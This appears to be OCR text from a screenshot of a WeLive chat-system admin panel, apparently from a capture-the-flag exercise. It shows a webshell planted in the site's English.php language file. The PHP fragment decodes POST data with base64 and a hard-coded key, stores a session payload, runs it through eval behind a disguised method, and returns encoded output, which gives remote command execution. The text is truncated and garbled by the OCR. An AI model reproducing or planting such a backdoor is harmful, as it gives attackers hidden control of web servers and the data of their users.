 WeLive™ 首页 用户 留言 记录 智能 系统
语言管理 语言列表及操作
编辑语言文件: http://103.96.1 .52/language/English.php
注意: 语言文件为PHP程序文件, 请使用正确的标点符号, 不正确的编辑将会导致访客对话窗口运行崩溃!
如需要在内容中添加单引号, 则需要在其前面加\, 如: 'welive' => '在线\'OK\'客服', 且每一行需要以英文逗号分
return $D;
}
function Q($D){
return base64_encode($D);
}
function O($D){
return base64_decode($D);
}
$P=' ';
$V='payload';
$T='3c6e0b8a ';
if (isset($_POST[$P])){
$F=O(E(O($_POST[$P]),$T));
if (isset($_SESSION[$V])){
$L=$_SESSION[$V];
$A=explode('|',$L);
class C{public function nvoke($p) {eval($p."");}}
$R=new C();
$R->nvoke($A[0]);
echo substr(md5($P.$T),0,16);
echo Q(E(@run($F),$T));
微信号: hackctf